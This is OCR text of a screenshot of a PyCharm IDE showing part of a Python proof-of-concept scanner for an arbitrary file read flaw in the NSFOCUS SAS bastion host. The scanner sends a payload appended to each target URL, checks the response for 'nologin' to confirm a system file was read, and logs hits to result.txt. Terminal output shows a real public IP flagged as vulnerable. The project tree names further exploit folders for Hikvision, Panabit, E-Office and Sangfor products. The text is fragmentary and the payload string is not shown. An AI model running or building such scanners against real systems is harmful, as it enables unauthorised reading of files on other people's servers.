 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) python [D:\Security\2024.07\pycharm\python] - ...\绿盟 SAS堡垒机 GetFile 任意文件读取漏洞\file read.py
python 绿盟 SAS堡垒机 GetFile 任意文件读取漏洞 file read.py dome (1)
火狐官方
设备上的书签
1: Project
Project
file read.py
result.txt
SciView
Database
python D:\Security\2024.07\pycharm\p
HIKVISION-综合安防管理平台
1day
2day
3day
360 新天擎终端安全管理系统信息泄露漏
Panabit iXCache网关RCE漏洞CVE-202
searchJson SQL注入漏洞
venv library 根
泛微E-Office uploadify.php后台文件上
深信服应用交付系统命令执行漏洞
绿盟 SAS堡垒机 GetFile 任意文件读取漏
1.txt
file read.py
result.txt
截图.docx
Scratches and Consoles
外部库
54 'Accept-Language':'zh-CN,zh;q=0.9',
55 'Priority':'u=0,i',
56 'Connection':'close',
57 }
58 proxies = {
59 'http':'http://127.0.0.1:8080',
60 'https':'http://127.0.0.1:8080',
61 }
62 try:
63 res = requests.get(url=target+payload,headers=headers,verify=False,timeout=10,proxies=proxies)
64 # match = re.search(r"^(\w+):x:\d+:\d+::.*/bin/bash$",res.text,re.MULTILINE)
65 # for i in match:
66 if 'nologin' in res.text:
67 print(f'[+]{target}存在漏洞')
68 with open('result.txt', 'a') as fp:
69 fp.write(target + '\n')
70 else:
71 print(f'[-]{target}不存在漏洞')
72 except:
73 print('该站点存在问题')
poc() › except
Terminal: Local
7: Structure
2: Favorites
version = 1.0.0
[+]https://111.30.99.85存在漏洞
(venv) D:\Security\2024.07\pycharm\python\绿盟 SAS堡垒机 GetFile 任意文件读取漏洞>
6: TODO Terminal Python Console Event Log
73:25 CRLF UTF-8 4 spaces Python 3.7 (python)
/images/logo/logo-eoffice.php